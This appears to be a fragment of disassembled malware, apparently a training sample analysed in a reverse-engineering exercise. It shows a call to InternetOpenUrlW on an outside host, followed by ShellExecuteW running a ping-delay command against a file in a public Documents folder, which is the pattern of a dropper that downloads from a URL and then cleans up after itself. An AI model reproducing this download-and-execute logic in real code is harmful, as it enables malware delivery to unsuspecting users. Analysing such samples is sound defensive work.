 0x004010e1 jne 0x401142
push eax
push 0x40000000
push eax
push eax
push str.http:__huskyhacks.dev ; 0x4032a0
push dword [data.00404388] ; 0x404388
call dword [InternetOpenUrlW] ; 0x403074
lea ecx, [esp]
mov dword [esp], 0xc8 ; 200
mov dword [var_6c0h], 0
call fcn.004011e0 ; fcn.004011e0
push 1 ; 1 ; INT nShowCmd
push data.00403138 ; 0x403138 ; LPCWSTR lpDirectory
push 0 ; LPCWSTR lpParameters
push str.ping_1.1.1.1__n_1__w_3000___Nul___C:_Users_Public_Documents_CR433101....
push str.open ; 0x40336c ; LPCWSTR lpOperation
push 0 ; int32_t arg_4h
call dword [ShellExecuteW] ; 0x403054 ; HINSTANCE ShellExecuteW(HWND hwnd, LPC...
xor eax, eax
mov ecx, dword [var_60h]
xor ecx, esp
call fcn.00401399 ; fcn.00401399
mov esp, ebp
pop ebp
ret